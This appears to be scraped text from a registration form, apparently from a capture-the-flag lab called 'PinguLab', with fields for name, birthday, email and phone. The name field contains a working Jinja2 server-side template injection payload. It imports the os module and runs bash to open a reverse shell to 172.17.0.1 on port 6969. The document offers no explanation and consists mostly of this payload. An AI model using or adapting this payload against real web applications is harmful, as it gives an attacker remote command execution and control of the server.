 PinguRegistro
PinguNombre
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "exec bash -i &>/dev/tcp/172.17.0.1/6969 <&1"').read() }}
PinguCumple
11/11/1111
PinguEmail
admin@pingulab.lab
PinguPhone
+23 854 747 985
Save all